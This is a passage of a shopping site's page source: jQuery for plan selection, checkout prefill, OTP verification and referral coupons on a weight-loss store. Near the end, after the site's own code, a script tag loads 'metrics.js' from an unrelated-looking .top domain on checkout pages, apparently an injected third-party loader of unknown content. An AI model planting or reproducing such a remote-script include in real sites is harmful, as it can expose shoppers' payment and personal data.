            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-22 07:19:42 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&ver=6.8.3
body_size: 707
content:
jQuery(document).ready(function($) {

    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        // jQuery(".woo-variation-raw-type-button").css("display", "block !important");
        // jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        // jQuery(".wvs-archive-variable-wrapper").css("display", "none");
        jQuery(".woo-variation-swatches.wvs-show-label .variations td select").attr("style", "display: none !important");
    }


    jQuery(".wvs_add_to_cart_button").click(function(event) {
        if (window.location.href == 'https://possible.in/cart/') {
            setTimeout(function() {
                location.reload();
            }, 2000);
        }
    });

    jQuery(".book-consultation-nav").click(function(event) {
        var Id = $('.book-consultation-section').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".bmi-nav").click(function(event) {
        var Id = $('.bmi-check-nav').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".download-app-section").click(function(event) {
        var Id = $('.jonty-rhodes-creatives').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".success-stories-section").click(function(event) {
        var Id = $('.ss-homepage-carousel').attr('id');
        window.location = "#" + Id;
    });

    jQuery("#referral_coupon_submit").click(function(event) {
        event.preventDefault();

        var referral_coupon_code = jQuery("#referral_coupon_code").val();

        redeem_referral_coupon_code(referral_coupon_code);

    });

    jQuery("#send-otp").click(function(event) {
        event.preventDefault();
        jQuery("#customer-mobile-verification").css("display", "none");
        jQuery("#customer-mobile-otp").css("display", "block");

        var phone = jQuery("#customer-phone").val();

        jQuery.ajax({
            url: 'https://billing.truweight.in/send_otp',
            type: 'POST',
            data: {
                "phone": phone
            },
            success: function(data) {
                console.log(data);
            },
            error: function(err) {
                console.log('something went wrong in api call');
                //alert('error');
                // error message
            }
        });
    });

    jQuery("#verify-otp").click(function(event) {
        event.preventDefault();
        //jQuery("#customer-mobile-verification").css("display", "none");
        jQuery("#customer-mobile-otp").css("display", "none");

        var phone = jQuery("#customer-phone").val();
        var otp = jQuery("#customer-phone-otp").val();

        jQuery.ajax({
            url: 'https://billing.truweight.in/verify_otp',
            type: 'POST',
            data: {
                "phone": phone,
                "otp": otp
            },
            success: function(data) {
                if ('200' == data.status) {
                    console.log(data);
                    var referral_coupon_code = jQuery("#referral_coupon_code").val();

                    redeem_referral_coupon_code(referral_coupon_code, phone);
                } else {
                    jQuery("#referral-coupon-message").css("display", "block");
                    jQuery("#referral-coupon-result").text(data.message);
                    console.log(data);
                }

            },
            error: function(err) {
                console.log('something went wrong in api call');
                //alert('error');
                // error message
            }
        });
    });

    function redeem_referral_coupon_code(referral_coupon_code, phone_number = '') {

        var ajaxurl = '/wp-admin/admin-ajax.php';

        var data = {
            action: 'redeem_referral_coupon_code',
            referral_coupon_code: referral_coupon_code,
            phone_number: phone_number
        };

        jQuery.post(ajaxurl, data, function(response) {
            $result = response.data;
            if ('success' == $result.status) {

                jQuery(".alert").addClass("success");
                jQuery("#referral-coupon-message").css("display", "block");
                jQuery("#referral-coupon-result").text($result.message);
            } else if ('phone_missing' == $result.status) {
                jQuery("#customer-mobile-verification").css("display", "block");
            } else {
                jQuery("#referral-coupon-message").css("display", "block");
                jQuery("#referral-coupon-result").text($result.message);

            }
        });
    }

    //Expand the referral coupon on the checkout page
    jQuery(".expand_referral_button").click(function() {
        jQuery(".expand_referral").toggle();
    })

    var curren_url = window.location.href;
    if (curren_url.indexOf("cart") > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }


    


});